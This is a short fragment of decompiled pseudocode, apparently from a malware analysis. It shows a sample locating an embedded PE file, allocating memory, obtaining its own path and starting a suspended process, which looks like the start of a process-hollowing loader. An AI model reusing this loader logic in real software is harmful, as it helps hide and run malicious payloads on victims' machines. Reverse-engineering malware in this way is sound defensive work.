 v19 = 2;
MZ_header_of_embedded_pe = mw_data_struct->embedded_pe_offset_0x15a0;
pe_header = *(_DWORD *)(MZ_header_of_embedded_pe + 0x3C) + mw_data_struct->embedded_pe_offset_0x15a0;
v18 = ((int (__stdcall *)(_DWORD, int, int, int))mw_data_struct->VirtualAlloc)(0, 0x2800, 0x1000, 4);
result = ((int (__stdcall *)(_DWORD, int, int))mw_data_struct->GetModuleFileNameA)(0, v18, 0x2800);
if ( *(_DWORD *)pe_header == 0x4550 )
{
v15 = 0;
v16 = 0;
v13 = 0;
v14 = 0;
memset(v3, 0, sizeof(v3));
v5 = 0;
v9 = 0;
v7 = 0;
v8 = 0;
v6 = 0;
v4 = 0;
((void (__stdcall *)(int *))mw_data_struct->GetStartupInfoA)(v3);
v2 = ((int (__stdcall *)(_DWORD, _DWORD, _DWORD, int, _DWORD, _DWORD, int *, int *))mw_data_struct->GetCommandLineA)(
0,
0,
0,
0x8000004,
0,
0,
v3,
&v13);
result = ((int (__stdcall *)(int, int))mw_data_struct->CreateProcessA)(v18, v2);